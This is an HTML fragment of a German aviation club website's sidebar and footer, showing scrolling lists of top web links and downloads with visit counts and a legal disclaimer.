<td valign="top"><MARQUEE behavior="scroll" align="left" direction="up" height="100" scrollamount= "2" scrolldelay= "90" onmouseover='this.stop()' onmouseout='this.start()'> <div style="text-indent: -8px; margin-left: 8px;"><b>1</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=3&amp;title=LSV-Worms_e.V.">LSV-Worms e.V.</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 6601 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>2</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=2&amp;title=BenÂ´s_Webpage">BenÂ´s Webpage</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 4432 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>3</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=5&amp;title=www.segelflug.de">www.segelflug.de</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 4302 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>4</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=7&amp;title=BenÂ´s_Webpage">BenÂ´s Webpage</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 4226 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>5</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=6&amp;title=Keiangs_Temperaturregelung">Keiangs Temperaturregelung</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 4061 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>6</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=4&amp;title=Club_Fournier_International">Club Fournier International</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 3393 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>7</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=8&amp;title=JensÂ´s_Webpage">JensÂ´s Webpage</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 2771 x]</span></div></MARQUEE></td>
</tr>
</table>
</td>
<td valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="422">
<tr>
<td align="center" valign="top"><br>
<span class="footmsg">
Alle Logos und Warenzeichen auf dieser Seite sind Eigentum der jeweiligen Besitzer und Lizenzhalter.<br>Im &uuml;brigen gilt Haftungsausschluss. Weitere Details finden Sie im <a href="modules.php?name=Impressum">Impressum</a>.<br>
admin(at)pimpmyplane.de<br>
</span>
</td>
</tr>
</table>
</td>
<td valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="180">
<tr bgcolor="#97bce4"><td valign="top" align="center" border="1"><b>Downloads</b></td></tr>
<tr>
<td valign="middle"><MARQUEE behavior="scroll" align="left" direction="up" height="100" scrollamount= "2" scrolldelay= "90" onmouseover='this.stop()' onmouseout='this.start()'> <div style="text-indent: -8px; margin-left: 8px;"><b>1</b>:<big>&nbsp;</big><a href="modules.php?name=Downloads&amp;d_op=viewdownloaddetails&amp;lid=1&amp;ttitle=GDI_1">GDI 1</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Hits: 6 x]</span></div></MARQUEE></td>
</tr>
</table>
</td>
</tr>
</table><center>
<br></td></tr></table>
</body>
</html>